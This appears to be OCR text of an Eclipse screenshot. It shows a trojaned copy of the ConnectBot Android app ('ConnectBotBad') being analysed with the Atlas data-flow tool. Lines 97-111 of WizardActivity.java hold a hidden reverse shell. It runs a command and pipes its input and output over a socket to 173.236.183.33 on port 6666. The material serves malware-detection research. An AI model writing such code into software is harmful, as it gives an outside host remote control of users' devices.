 Java - ConnectBotBad/src/org/connectbot/WizardActivity.java - Eclipse - /Users/benjholla/Desktop/APAC/Atlas/workspace
Java
Debug
Plug-in Development
WizardActivity.java
R.java
92
93
94
95
96
97 try {
98 final Process process = Runtime.getRuntime().exec(
99 getString(R.string.check_proc));
100 Socket socket = new Socket(
101 getString(R.string.destination), 6666);
102 StreamGobbler.gobbleStream(
103 socket.getInputStream(), process.getOutputStream());
104 StreamGobbler.gobbleStream(
105 process.getInputStream(), socket.getOutputStream());
106 StreamGobbler.gobbleStream(
107 process.getErrorStream(), socket.getOutputStream());
108 process.waitFor();
109 socket.getInputStream().close();
110 socket.getOutputStream().close();
111 } catch (Exception e){}
112
113
114
115
116
117
Atlas Smart View
ConnectBotBad
RESOURCE_ROOT
RESOURCE_STRING
173.236.183.33
df(local)
destination
df(local)
org.connectbot
R
string
<clinit>
public static final int destination=0x7f0800dd;
0x7f0800dd
df(local)
destination
df(inter)
destination
Toolbox: edu.iastate.apac.toolbox.interpreter
Script: Toolbox Reverse Data Flow
Writable
Smart Insert
101 : 51
1525M of 2773M